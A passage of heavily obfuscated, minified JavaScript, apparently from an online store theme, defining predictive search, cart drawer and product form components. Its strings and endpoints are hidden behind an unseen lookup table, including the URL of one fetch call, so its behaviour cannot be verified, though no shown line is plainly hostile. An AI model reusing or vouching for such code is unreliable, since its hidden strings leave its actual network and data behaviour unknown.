_0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;cas